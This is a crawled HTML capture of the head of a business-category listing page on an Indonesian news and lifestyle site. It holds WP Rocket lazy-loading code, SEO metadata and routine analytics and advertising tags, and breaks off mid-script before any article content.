

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitput.com/category/ekonomi-bisnis/page/4/
body_size: 48998
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hitput.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Hitput Bisnis</title>
	<meta name="description" content="Berita dan Informasi Terbaru Hari ini Ekonomi Bisnis, Digital Marketing, Finansial, Info UMKM, Perbankan, Investasi dan Keuangan." />
	<link rel="canonical" href="https://hitput.com/category/ekonomi-bisnis/page/4/" />
	<link rel="prev" href="https://hitput.com/category/ekonomi-bisnis/page/3/" />
	<link rel="next" href="https://hitput.com/category/ekonomi-bisnis/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business" />
	<meta property="og:description" content="Berita dan Informasi Terbaru Hari ini Ekonomi Bisnis, Digital Marketing, Finansial, Info UMKM, Perbankan, Investasi dan Keuangan." />
	<meta property="og:url" content="https://hitput.com/category/ekonomi-bisnis/" />
	<meta property="og:site_name" content="Hitputcom" />
	<meta property="og:image" content="https://hitput.com/wp-content/uploads/2021/12/info-gaya-hidup-sehari-hari.png" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hitputcom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hitput.com/category/ekonomi-bisnis/","url":"https://hitput.com/category/ekonomi-bisnis/page/4/","name":"Hitput Bisnis","isPartOf":{"@id":"https://hitput.com/#website"},"primaryImageOfPage":{"@id":"https://hitput.com/category/ekonomi-bisnis/page/4/#primaryimage"},"image":{"@id":"https://hitput.com/category/ekonomi-bisnis/page/4/#primaryimage"},"thumbnailUrl":"https://hitput.com/wp-content/uploads/2023/04/jenis-usaha-dalam-islam.jpg","description":"Berita dan Informasi Terbaru Hari ini Ekonomi Bisnis, Digital Marketing, Finansial, Info UMKM, Perbankan, Investasi dan Keuangan.","breadcrumb":{"@id":"https://hitput.com/category/ekonomi-bisnis/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/category/ekonomi-bisnis/page/4/#primaryimage","url":"https://hitput.com/wp-content/uploads/2023/04/jenis-usaha-dalam-islam.jpg","contentUrl":"https://hitput.com/wp-content/uploads/2023/04/jenis-usaha-dalam-islam.jpg","width":1280,"height":800,"caption":"Jenis usaha yang dianjurkan dalam Islam. Ilustrasi Photo: Canva"},{"@type":"BreadcrumbList","@id":"https://hitput.com/category/ekonomi-bisnis/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hitput.com/"},{"@type":"ListItem","position":2,"name":"Business"}]},{"@type":"WebSite","@id":"https://hitput.com/#website","url":"https://hitput.com/","name":"Hitputcom","description":"Info Lifestyle Terkini","publisher":{"@id":"https://hitput.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hitput.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hitput.com/#organization","name":"PT HITPUT VISUAL MEDIA","alternateName":"HITPUTCOM","url":"https://hitput.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/#/schema/logo/image/","url":"https://hitput.com/wp-content/uploads/2020/01/cropped-LOGO-PT-HVM.jpg","contentUrl":"https://hitput.com/wp-content/uploads/2020/01/cropped-LOGO-PT-HVM.jpg","width":512,"height":512,"caption":"PT HITPUT VISUAL MEDIA"},"image":{"@id":"https://hitput.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hitputcom/","https://x.com/hitputcom","https://www.instagram.com/hitputcom/","https://www.linkedin.com/in/hitput-dotcom-b37835139/","https://id.pinterest.com/hitputcom/","https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Feed" href="https://hitput.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Comments Feed" href="https://hitput.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Business Category Feed" href="https://hitput.com/category/ekonomi-bisnis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.magnific-popup/magnific-popup.css?ver=1768996753' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='snax-css' href='https://hitput.com/wp-content/cache/background-css/1/hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/css/snax.min.css?ver=1768996753&wpr_t=1769127871' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://hitput.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1768996753' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768996753' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hitput.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-theme-buddypress-css' href='https://hitput.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style-buddypress.css?ver=1768996753' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hitput.com/wp-content/cache/background-css/1/hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00&wpr_t=1769127871' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hitput.com/wp-content/cache/background-css/1/hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302&wpr_t=1769127871' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = 'https://hitput.com/wp-admin/admin-ajax.php';</script>

<meta name="ahrefs-site-verification" content="98016489f97e9d24a99c657de1e043f27d9af008fd699cfd9887aa9e8fdeb9b9">

<meta name="google-site-verification" content="BEBWvpA6R-bNksLvbtTq7sO0JVzzoaSBtemSP4lgngY" />

<meta name="msvalidate.01" content="CAD0D7DE5AFEC63CEAD4004CE440D623" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77357166-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77357166-1');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="rocketlazyloadscript"> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1569914191885129", enable_page_level_ads: true }); </script>


<meta name="p:domain_verify" content="5f46e60a3fd6e9032ea6a8328dc368b4"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '242932622960585');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=242932622960585&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        data-rocket-src="https://hitput.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1768996753">
</script>

<!-- Global site tag (gtag.js) - Google Ads: 875994110 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-875994110"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-875994110'); </script>

<meta name="p:domain_verify" content="80c7e836c17160c649566e937387cfe6"/>
<link rel="preload" href="https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"><link rel="amphtml" href="https://hitput.com/category/ekonomi-bisnis/page/4/?amp">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
